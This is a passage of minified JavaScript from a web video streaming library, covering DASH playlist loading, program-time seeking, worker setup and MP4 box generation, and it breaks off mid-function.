`;return r};pi=Object.freeze({__proto__:null,createTransferableMessage:Vh,initSegmentId:rn,segmentKeyId:zh,hexDump:$h,tagDump:({bytes:i})=>$h(i),textRanges:i=>{let e="",t;for(t=0;t<i.length;t++)e+=(s=i,r=t,s.start(r)+"-"+s.end(r)+" ");var s,r;return e}});let Wh=.25,ym=i=>i.transmuxedPresentationEnd-i.transmuxedPresentationStart-i.transmuxerPrependedSeconds,_m=({playlist:i,time:e=void 0,callback:t})=>{var s,r;if(t)return i&&e!==void 0?(i=((n,a)=>{if(!a||!a.segments||a.segments.length===0)return null;let l=0,d;for(let c=0;c<a.segments.length&&(d=a.segments[c],!(n<=(l=d.videoTimingInfo?d.videoTimingInfo.transmuxedPresentationEnd:l+d.duration)));c++);var p=a.segments[a.segments.length-1];if(p.videoTimingInfo&&p.videoTimingInfo.transmuxedPresentationEnd<n)return null;if(n>l){if(n>l+p.duration*Wh)return null;d=p}return{segment:d,estimatedStart:d.videoTimingInfo?d.videoTimingInfo.transmuxedPresentationStart:l-d.duration,type:d.videoTimingInfo?"accurate":"estimate"}})(e,i))?i.type==="estimate"?t({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:i.estimatedStart}):(s={mediaSeconds:e},e=e,(r=(i=i.segment).dateTimeObject?(r=i.videoTimingInfo.transmuxerPrependedSeconds,e=e-(i.videoTimingInfo.transmuxedPresentationStart+r),new Date(i.dateTimeObject.getTime()+1e3*e)):null)&&(s.programDateTime=r.toISOString()),t(null,s)):t({message:"valid programTime was not found"}):t({message:"getProgramTime: playlist and time must be provided"});throw new Error("getProgramTime: callback must be provided")},Gh=({programTime:i,playlist:e,retryCount:t=2,seekTo:s,pauseAfterSeek:r=!0,tech:n,callback:a})=>{var l,d,p;if(a)return typeof i!="undefined"&&e&&s?e.endList||n.hasStarted_?(c=>{if(!c.segments||c.segments.length===0)return!1;for(let y=0;y<c.segments.length;y++)if(!c.segments[y].dateTimeObject)return!1;return!0})(e)?(p=((w,y)=>{let f;try{f=new Date(w)}catch(x){return null}if(!y||!y.segments||y.segments.length===0)return null;let v=y.segments[0];if(f<new Date(v.dateTimeObject))return null;for(let x=0;x<y.segments.length-1;x++){v=y.segments[x];var S=new Date(y.segments[x+1].dateTimeObject);if(f<S)break}var w=y.segments[y.segments.length-1],E=w.dateTimeObject,k=w.videoTimingInfo?ym(w.videoTimingInfo):w.duration+w.duration*Wh,k=new Date(E.getTime()+1e3*k);return f>k?null:{segment:v=f>new Date(E)?w:v,estimatedStart:v.videoTimingInfo?v.videoTimingInfo.transmuxedPresentationStart:st.duration(y,y.mediaSequence+y.segments.indexOf(v)),type:v.videoTimingInfo?"accurate":"estimate"}})(i,e))?(d=((c,y)=>{let f,v;try{f=new Date(c),v=new Date(y)}catch(S){}return c=f.getTime(),(v.getTime()-c)/1e3})((l=p.segment).dateTimeObject,i),p.type==="estimate"?t===0?a({message:i+" is not buffered yet. Try again"}):(s(p.estimatedStart+d),void n.one("seeked",()=>{Gh({programTime:i,playlist:e,retryCount:t-1,seekTo:s,pauseAfterSeek:r,tech:n,callback:a})})):(p=l.start+d,n.one("seeked",()=>a(null,n.currentTime())),r&&n.pause(),void s(p))):a({message:i+" was not found in the stream"}):a({message:"programDateTime tags must be provided in the manifest "+e.resolvedUri}):a({message:"player must be playing a live stream to start buffering"}):a({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});throw new Error("seekToProgramTime: callback must be provided")},vm=(i,e)=>{if(i.readyState===4)return e()},bm=(i,e,t)=>{let s=[],r,n=!1;function a(p,c,y,f){return c.abort(),n=!0,t(p,c,y,f)}function l(p,c){var y;if(!n)return p?a(p,c,"",s):(y=c.responseText.substring(s&&s.byteLength||0,c.responseText.length),s=function(){for(var f,v,S,w=arguments.length,E=new Array(w),k=0;k<w;k++)E[k]=arguments[k];return(E=E.filter(function(x){return x&&(x.byteLength||x.length)&&typeof x!="string"})).length<=1?X(E[0]):(f=E.reduce(function(x,A,P){return x+(A.byteLength||A.length)},0),v=new Uint8Array(f),S=0,E.forEach(function(x){x=X(x),v.set(x,S),S+=x.byteLength}),v)}(s,wd(y,!0)),r=r||Yi(s),s.length<10||r&&s.length<r+2||(y=Wa(s))==="ts"&&s.length<188||!y&&s.length<376?vm(c,()=>a(p,c,"",s)):a(null,c,y,s))}let d=e({uri:i,beforeSend(p){p.overrideMimeType("text/plain; charset=x-user-defined"),p.addEventListener("progress",function({}){return ro(p,null,{statusCode:p.status},l)})}},function(p,c){return ro(d,p,c,l)});return d};_t=D.EventTarget;function Xh(i,e){if(!qh(i,e)||i.sidx&&e.sidx&&(i.sidx.offset!==e.sidx.offset||i.sidx.length!==e.sidx.length)||!i.sidx&&e.sidx||i.sidx&&!e.sidx||i.segments&&!e.segments||!i.segments&&e.segments)return!1;if(i.segments||e.segments)for(let r=0;r<i.segments.length;r++){var t=i.segments[r],s=e.segments[r];if(t.uri!==s.uri||(t.byterange||s.byterange)&&(t=t.byterange,s=s.byterange,t&&!s||!t&&s||t.offset!==s.offset||t.length!==s.length))return!1}return!0}let Tm=(i,e,t,s)=>`placeholder-uri-${i}-${e}-`+(s.attributes.NAME||t),wm=({mainXml:i,srcUrl:e,clientOffset:t,sidxMapping:s,previousManifest:r})=>(i=i,t={manifestUri:e,clientOffset:t,sidxMapping:s,previousManifest:r},i=em(fh(i),t),s=Yp(i.representationInfo),r=$p({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream}),Uh(r,e,Tm),r),Sm=(i,e,t)=>{let s=!0,r=ce(i,{duration:e.duration,minimumUpdatePeriod:e.minimumUpdatePeriod,timelineStarts:e.timelineStarts});for(let p=0;p<e.playlists.length;p++){var n=e.playlists[p],a=(n.sidx&&(a=Kr(n.sidx),t)&&t[a]&&t[a].sidx&&qa(n,t[a].sidx,n.sidx.resolvedUri),io(r,n,Xh));a&&(r=a,s=!1)}var l,d;return Zi(e,(p,c,y,f)=>{var v,S;p.playlists&&p.playlists.length&&(v=p.playlists[0].id,S=io(r,p.playlists[0],Xh))&&(f in(r=S).mediaGroups[c][y]||(r.mediaGroups[c][y][f]=p),r.mediaGroups[c][y][f].playlists[0]=r.playlists[v],s=!1)}),l=r,d=e,Zi(l,(p,c,y,f)=>{f in d.mediaGroups[c][y]||delete l.mediaGroups[c][y][f]}),(s=e.minimumUpdatePeriod===i.minimumUpdatePeriod&&s)?null:r},Em=(i,e)=>(!i.map&&!e.map||!!(i.map&&e.map&&i.map.byterange.offset===e.map.byterange.offset&&i.map.byterange.length===e.map.byterange.length))&&i.uri===e.uri&&i.byterange.offset===e.byterange.offset&&i.byterange.length===e.byterange.length,Kh=(i,e)=>{var t={};for(let a in i){var s=i[a].sidx;if(s){var r=Kr(s);if(!e[r])break;var n=e[r].sidxInfo;Em(n,s)&&(t[r]=e[r])}}return t};class ao extends _t{constructor(e,t,s={},n){super(),this.mainPlaylistLoader_=n||this,n||(this.isMain_=!0);var{withCredentials:n=!1}=s;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=s.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",()=>{this.refreshXml_()}),this.on("mediaupdatetimeout",()=>{this.media().attributes.serviceLocation||this.refreshMedia_(this.media().id)}),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=gt("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}requestErrored_(e,t,s){return!this.request||(this.request=null,e?(this.error=typeof e!="object"||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2}:e,s&&(this.state=s),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,s){let r=e.sidx&&Kr(e.sidx);if(e.sidx&&r&&!this.mainPlaylistLoader_.sidxMapping_[r]){let n=en(e.sidx.resolvedUri),a=(l,d)=>{if(!this.requestErrored_(l,d,t)){l=this.mainPlaylistLoader_.sidxMapping_;let p;try{p=sm(X(d.response).subarray(8))}catch(c){return void this.requestErrored_(c,d,t)}return l[r]={sidxInfo:e.sidx,sidx:p},qa(e,p,e.sidx.resolvedUri),s(!0)}};this.request=bm(n,this.vhs_.xhr,(l,d,p,c)=>{var y,f;return l?a(l,d):p&&p==="mp4"?({offset:y,length:f}=e.sidx.byterange,c.length>=f+y?a(l,{response:c.subarray(y,y+f),status:d.status,uri:d.uri}):void(this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",headers:no({byterange:e.sidx.byterange})},a))):a({status:d.status,message:`Unsupported ${p||"unknown"} container type for sidx segment at URL: `+n,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},d)})}else this.mediaRequest_=window.setTimeout(()=>s(!1),0)}dispose(){this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},window.clearTimeout(this.minimumUpdatePeriodTimeout_),window.clearTimeout(this.mediaRequest_),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);let t=this.state;if(typeof e=="string"){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}var s=!this.media_||e.id!==this.media_.id;s&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList?(this.state="HAVE_METADATA",this.media_=e,s&&(this.trigger("mediachanging"),this.trigger("mediachange"))):s&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,r=>{this.haveMetadata({startingState:t,playlist:e})}))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,this.mediaRequest_=null,this.refreshMedia_(t.id),e==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(window.clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),this.state==="HAVE_NOTHING"&&(this.started=!1)}load(e){window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;var t=this.media();e?(e=t?t.targetDuration/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>this.load(),e)):this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){this.started=!0,this.isMain_?this.requestMain_((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}):this.mediaRequest_=window.setTimeout(()=>this.haveMain_(),0)}requestMain_(e){this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials},(t,s)=>{if(this.requestErrored_(t,s))this.state==="HAVE_NOTHING"&&(this.started=!1);else{let r=s.responseText!==this.mainPlaylistLoader_.mainXml_;if(this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=en(this.mainPlaylistLoader_.srcUrl,s),!r)return e(s,r);this.handleMain_(),this.syncClientServerClock_(()=>e(s,r))}})}syncClientServerClock_(e){let t=tm(this.mainPlaylistLoader_.mainXml_);return t===null?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):t.method==="DIRECT"?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:ot(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials},(s,r)=>{if(this.request){if(s)return this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e();let n;n=t.method==="HEAD"?r.responseHeaders&&r.responseHeaders.date?Date.parse(r.responseHeaders.date):this.mainLoaded_:Date.parse(r.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()}}))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){this.mediaRequest_=null;var e=this.mainPlaylistLoader_.main;let t=wm({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e});e&&(t=Sm(e,t,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=t||e;var s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];return s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||t&&t.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(t),!!t}updateMinimumUpdatePeriodTimeout_(){var e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(window.clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;t===0&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),typeof t!="number"||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){let t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=window.setTimeout(()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)},e)}refreshXml_(){this.requestMain_((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((s,r)=>{let n=Kh(s.playlists,r);return Zi(s,(a,l,d,p)=>{a.playlists&&a.playlists.length&&(a=a.playlists,n=ce(n,Kh(a,r)))}),n})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,s=>{this.refreshMedia_(this.media().id)}))})}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();var t=this.mainPlaylistLoader_.main.playlists;let s=!this.media_||this.media_!==t[e];if(s?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){let r=()=>{this.media().endList||(this.mediaUpdateTimeout=window.setTimeout(()=>{this.trigger("mediaupdatetimeout"),r()},so(this.media(),!!s)))};r()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){e&&this.mainPlaylistLoader_.main.eventStream&&(e=this.mainPlaylistLoader_.main.eventStream.map(t=>({cueTime:t.start,frames:[{data:t.messageData}]})),this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration))}}var Ue={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};function Yh(i){return i.on=i.addEventListener,i.off=i.removeEventListener,i}let km=i=>{var e=new Uint8Array(new ArrayBuffer(i.length));for(let t=0;t<i.length;t++)e[t]=i.charCodeAt(t);return e.buffer};function Qh(i){return function(){let e=function(r){try{return URL.createObjectURL(new Blob([r],{type:"application/javascript"}))}catch(a){var n=new BlobBuilder;return n.append(r),URL.createObjectURL(n.getBlob())}}(i);var t=Yh(new Worker(e));t.objURL=e;let s=t.terminate;return t.on=t.addEventListener,t.off=t.removeEventListener,t.terminate=function(){return URL.revokeObjectURL(e),s.call(this)},t}}function Jh(i){return`var browserWorkerPolyFill = ${Yh.toString()};
browserWorkerPolyFill(self);
`+i}function Zh(i){return i.toString().replace(/^function.+?{/,"").slice(0,-1)}var Cm=Qh(Jh(Zh(function(){function i(){this.init=function(){var o={};this.on=function(h,m){o[h]||(o[h]=[]),o[h]=o[h].concat(m)},this.off=function(h,m){return!!o[h]&&(m=o[h].indexOf(m),o[h]=o[h].slice(),o[h].splice(m,1),-1<m)},this.trigger=function(h){var m,u,g,_=o[h];if(_)if(arguments.length===2)for(u=_.length,m=0;m<u;++m)_[m].call(this,arguments[1]);else{for(g=[],m=arguments.length,m=1;m<arguments.length;++m)g.push(arguments[m]);for(u=_.length,m=0;m<u;++m)_[m].apply(this,g)}},this.dispose=function(){o={}}}}var e,t,s,r,n,a,l,d,p,c,y,f,v,S,w,E,k,x,A,P,O,M,z,U,$,Q,V,be,q,ie,se,Le,ht,B,F,ne,ae,xe=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},ft=(i.prototype.pipe=function(o){return this.on("data",function(h){o.push(h)}),this.on("done",function(h){o.flush(h)}),this.on("partialdone",function(h){o.partialFlush(h)}),this.on("endedtimeline",function(h){o.endTimeline(h)}),this.on("reset",function(h){o.reset(h)}),o},i.prototype.push=function(o){this.trigger("data",o)},i.prototype.flush=function(o){this.trigger("done",o)},i.prototype.partialFlush=function(o){this.trigger("partialdone",o)},i.prototype.endTimeline=function(o){this.trigger("endedtimeline",o)},i.prototype.reset=function(o){this.trigger("reset",o)},i),de=Math.pow(2,32),ze={getUint64:function(m){var h,m=new DataView(m.buffer,m.byteOffset,m.byteLength);return m.getBigUint64?(h=m.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(h):h:m.getUint32(0)*de+m.getUint32(4)},MAX_UINT32:de},Te=ze.MAX_UINT32;if(O={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},typeof Uint8Array!="undefined"){for(var oe in O)O.hasOwnProperty(oe)&&(O[oe]=[oe.charCodeAt(0),oe.charCodeAt(1),oe.charCodeAt(2),oe.charCodeAt(3)]);M=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),U=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),z=new Uint8Array([0,0,0,1]),yo=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),_o=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),$={video:yo,audio:_o},be=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),V=new Uint8Array([0,0,0,0,0,0,0,0]),q=new Uint8Array([0,0,0,0,0,0,0,0]),ie=q,se=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),Le=q,Q=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}e=function(o){for(var h,m=[],u=0,g=1;g<arguments.length;g++)m.push(arguments[g]);for(g=m.length;g--;)u+=m[g].byteLength;for(h=new Uint8Array(u+8),new DataView(h.buffer,h.byteOffset,h.byteLength).setUint32(0,h.byteLength),h.set(o,4),g=0,u=8;g<m.length;g++)h.set(m[g],u),u+=m[g].byteLength;return h},t=function(){return e(O.dinf,e(O.dref,be))},s=function(o){return e(O.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,o.audioobjecttype<<3|o.samplingfrequencyindex>>>1,o.samplingfrequencyindex<<7|o.channelcount<<3,6,1,2]))},S=function(o){return e(O.hdlr,$[o])},v=function(o){var h=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,o.duration>>>24&255,o.duration>>>16&255,o.duration>>>8&255,255&o.duration,85,196,0,0]);return o.samplerate&&(h[12]=o.samplerate>>>24&255,h[13]=o.samplerate>>>16&255,h[14]=o.samplerate>>>8&255,h[15]=255&o.samplerate),e(O.mdhd,h)},f=function(o){return e(O.mdia,v(o),S(o.type),a(o))},n=function(o){return e(O.mfhd,new Uint8Array([0,0,0,0,(4278190080&o)>>24,(16711680&o)>>16,(65280&o)>>8,255&o]))},a=function(o){return e(O.minf,o.type==="video"?e(O.vmhd,Q):e(O.smhd,V),t(),E(o))},d=function(o){for(var h=o.length,m=[];h--;)m[h]=A(o[h]);return e.apply(null,[O.mvex].concat(m))},p=function(o){return o=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&o)>>24,(16711680&o)>>16,(65280&o)>>8,255&o,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]),e(O.mvhd,o)},w=function(o){for(var h,m=o.samples||[],u=new Uint8Array(4+m.length),g=0;g<m.length;g++)h=m[g].flags,u[g+4]=h.dependsOn<<4|h.isDependedOn<<2|h.hasRedundancy;return e(O.sdtp,u)},E=function(o){return e(O.stbl,k(o),e(O.stts,Le),e(O.stsc,ie),e(O.stsz,se),e(O.stco,q))},k=function(o){return e(O.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),(o.type==="video"?ht:B)(o))},ht=function(o){for(var h,m,u=o.sps||[],g=o.pps||[],_=[],b=[],T=0;T<u.length;T++)_.push((65280&u[T].byteLength)>>>8),_.push(255&u[T].byteLength),_=_.concat(Array.prototype.slice.call(u[T]));for(T=0;T<g.length;T++)b.push((65280&g[T].byteLength)>>>8),b.push(255&g[T].byteLength),b=b.concat(Array.prototype.slice.call(g[T]));return h=[O.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&o.width)>>8,255&o.width,(65280&o.height)>>8,255&o.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),e(O.avcC,new Uint8Array([1,o.profileIdc,o.profileCompatibility,o.levelIdc,255].concat([u.length],_,[g.length],b))),e(O.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],o.sarRatio&&(m=o.sarRatio[0],o=o.sarRatio[1],h.push(e(O.pasp,new Uint8Array([(4278190080&m)>>24,(16711680&m)>>16,(65280&m)>>8,255&m,(4278190080&o)>>24,(16711680&o)>>16,(65280&o)>>8,255&o])))),e.apply(null,h)},B=function(o){return e(O.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&o.channelcount)>>8,255&o.channelcount,(65280&o.samplesize)>>8,255&o.samplesize,0,0,0,0,(65280&o.samplerate)>>8,255&o.samplerate,0,0]),s(o))},y=function(o){return o=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&o.id)>>24,(16711680&o.id)>>16,(65280&o.id)>>8,255&o.id,0,0,0,0,(4278190080&o.duration)>>24,(16711680&o.duration)>>16,(65280&o.duration)>>8,255&o.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&o.width)>>8,255&o.width,0,0,(65280&o.height)>>8,255&o.height,0,0]),e(O.tkhd,o)},x=function(o){var h,m=e(O.tfhd,new Uint8Array([0,0,0,58,(4278190080&o.id)>>24,(16711680&o.id)>>16,(65280&o.id)>>8,255&o.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),g=Math.floor(o.baseMediaDecodeTime/Te),u=Math.floor(o.baseMediaDecodeTime%Te),g=e(O.tfdt,new Uint8Array([1,0,0,0,g>>>24&255,g>>>16&255,g>>>8&255,255&g,u>>>24&255,u>>>16&255,u>>>8&255,255&u]));return o.type==="audio"?(h=P(o,92),e(O.traf,m,g,h)):(u=w(o),h=P(o,u.length+92),e(O.traf,m,g,h,u))},c=function(o){return o.duration=o.duration||4294967295,e(O.trak,y(o),f(o))},A=function(o){var h=new Uint8Array([0,0,0,0,(4278190080&o.id)>>24,(16711680&o.id)>>16,(65280&o.id)>>8,255&o.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return o.type!=="video"&&(h[h.length-1]=0),e(O.trex,h)},F=function(o,h){var m=0,u=0,g=0,_=0;return o.length&&(o[0].duration!==void 0&&(m=1),o[0].size!==void 0&&(u=2),o[0].flags!==void 0&&(g=4),o[0].compositionTimeOffset!==void 0)&&(_=8),[0,0,m|u|g|_,1,(4278190080&o.length)>>>24,(16711680&o.length)>>>16,(65280&o.length)>>>8,255&o.length,(4278190080&h)>>>24,(16711680&h)>>>16,(65280&h)>>>8,255&h]},ne=function(o,h){var m,u,g,_,b=o.samples||[];for(h+=20+16*b.length,o=F(b,h),(u=new Uint8Array(o.length+16*b.length)).set(o),m=o.length,_=0;_<b.length;_++)g=b[_],u[m++]=(4278190080&g.duration)>>>24,u[m++]=(16711680&g.duration)>>>16,u[m++]=(65280&g.duration)>>>8,u[m++]=255&g.duration,u[m++]=(4278190080&g.size)>>>24,u[m++]=(16711680&g.size)>>>16,u[m++]=(65280&g.size)>>>8,u[m++]=255&g.size,u[m++]=g.flags.isLeading<<2|g.flags.dependsOn,u[m++]=g.flags.isDependedOn<<6|g.flags.hasRedundancy<<4|g.flags.paddingValue<<1|g.flags.isNonSyncSample,u[m++]=61440&g.flags.degradationPriority,u[m++]=15&g.flags.degradationPriority,u[m++]=(4278190080&g.compositionTimeOffset)>>>24,u[m++]=(16711680&g.compositionTimeOffset)>>>16,u[m++]=(65280&g.compositionTimeOffset)>>>8,u[m++]=255&g.compositionTimeOffset;return e(O.trun,u)},ae=function(o,h){var m,u,g,_,b=o.samples||[];for(h+=20+8*b.length,o=F(b,h),(m=new Uint8Array(o.length+8*b.length)).set(o),u=o.length,_=0;_<b.length;_++)g=b[_],m[u++]=(4278190080&g.duration)>>>24,m[u++]=(16711680&g.duration)>>>16,m[u++]=(65280&g.duration)>>>8,m[u++]=255&g.duration,m[u++]=(4278190080&g.size)>>>24,m[u++]=(16711680&g.size)>>>16,m[u++]=(65280&g.size)>>>8,m[u++]=255&g.size;return e(O.trun,m)},P=function(o,h){return(o.type==="audio"?ae:ne)(o,h)};function le(o,h){var m=ng();return m.dataOffset=h,m.compositionTimeOffset=o.pts-o.dts,m.duration=o.duration,m.size=4*o.length,m.size+=o.byteLength,o.keyFrame&&(m.flags.dependsOn=2,m.flags.isNonSyncSample=0),m}function ee(o){for(var h=[];o--;)h.push(0);return h}function K(o){o=o||{},K.prototype.init.call(this),this.parse708captions_=typeof o.parse708captions!="boolean"||o.parse708captions,this.captionPackets_=[],this.ccStreams_=[new we(0,0),new we(0,1),new we(1,0),new we(1,1)],this.parse708captions_&&(this.cc708Stream_=new pe({captionServices:o.captionServices})),this.reset(),this.ccStreams_.forEach(function(h){h.on("data",this.trigger.bind(this,"data")),h.on("partialdone",this.trigger.bind(this,"partialdone")),h.on("done",this.trigger.bind(this,"done"))},this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))}function bt(o){return 32<=o&&o<=127||160<=o&&o<=255}function ut(o){this.windowNum=o,this.reset()}function Wt(o,h,m){this.serviceNum=o,this.text="",this.currentWindow=new ut(-1),this.windows=[],this.stream=m,typeof h=="string"&&this.createTextDecoder(h)}function dn(o){return o===null?"":(o=dg[o]||o,String.fromCharCode(o))}function yi(){for(var o=[],h=pn+1;h--;)o.push({text:"",indent:0,offset:0});return o}function mo(o,h){var m=1;for(h<o&&(m=-1);Math.abs(h-o)>cg;)o+=m*ug;return o}function go(o){var 